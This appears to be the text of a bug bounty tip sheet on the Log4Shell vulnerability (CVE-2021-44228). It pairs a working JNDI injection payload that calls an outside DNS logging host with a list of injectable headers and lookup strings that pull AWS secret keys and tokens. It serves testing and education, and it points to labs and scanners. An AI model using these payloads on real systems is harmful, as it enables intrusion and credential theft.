 BUG BOUNTY TIPS & TRICKS
Anton
@therceman
RCE
Log4Shell Vulnerability
FOR EDUCATIONAL PURPOSES ONLY
www.therceman.dev
CVE-2021-44228
Apache log4j 2.0-beta9 <= 2.14.1
Java logging library, log4j, has an unauthenticated RCE vulnerability if a user-controlled string is logged
How It Works
Specially crafted payload is injected into Headers, Input Fields or Query/Body params
https://target.com/?test=${jndi:ldap://jv-${sys:java.version}-hn-${hostName}.qwe3er.dnslog.cn/exp}
1. Use service like dnslog.cn and create your DNS subdomain. Example: qwe3er.dnslog.cn
2. Use this subdomain to craft payload and send it with request. Check request to DNS service for confirmation
3. You should receive similar request (with Host & Java Version): jv-11.0.13-hn-73a957d15746.qwe3er.dnslog.cn
Test Environments
You can use test environments to inspect the behavior of this vulnerability
https://github.com/leonjza/log4jpwn
https://github.com/christophetd/log4shell-vulnerable-app
Challenges & Labs (Rooms)
You can use created challenges, labs (rooms) to practice this vulnerability
https://pentesterlab.com/exercises/log4j_rce/course
https://tryhackme.com/room/solar
How To Identify (Services)
You can use this websites to create DNS address (token) for your payload
https://canarytokens.org
Token Type: Log4Shell
https://dnslog.cn
https://app.interactsh.com
How To Identify (Scanners)
You can use this scanners to check if target website is vulnerable
https://github.com/fullhunt/log4j-scan
https://github.com/adilsoybali/Log4j-RCE-Scanner
List of Places where Payload can be Injected
Email header, Username, Password, E-mail address, Filename, Query/Body,
File content, Document/Image EXIF, or inside of any of these Headers:
Authorization
Cache-Control
Cf-Connecting_ip
Client-Ip
Contact
Cookie
Forwarded-For-Ip
Forwarded-For
Forwarded
If-Modified-Since
Originating-Ip
Referer
True-Client-Ip
User-Agent
X-Api-Version
X-Client-Ip
X-Forwarded-For
X-Leakix
X-Originating-Ip
X-Real-Ip
X-Remote-Addr
X-Remote-Ip
X-Wap-Profile
Authorization: Basic
Authorization: Bearer
Authorization: Oauth
Authorization: Token
What Information can be Extracted
${hostName}
${sys:user.name}
${sys:user.home}
${sys:user.dir}
${sys:java.home}
${sys:java.vendor}
${sys:java.version}
${sys:java.vendor.url}
${sys:java.vm.version}
${sys:java.vm.vendor}
${sys:java.vm.name}
${sys:os.name}
${sys:os.arch}
${sys:os.version}
${env:JAVA_VERSION}
${env:AWS_SECRET_ACCESS_KEY}
${env:AWS_SESSION_TOKEN}
${env:AWS_SHARED_CREDENTIALS_FILE}
${env:AWS_WEB_IDENTITY_TOKEN_FILE}
${env:AWS_PROFILE}
${env:AWS_CONFIG_FILE}
${env:AWS_ACCESS_KEY_ID}
FOLLOW FOR MORE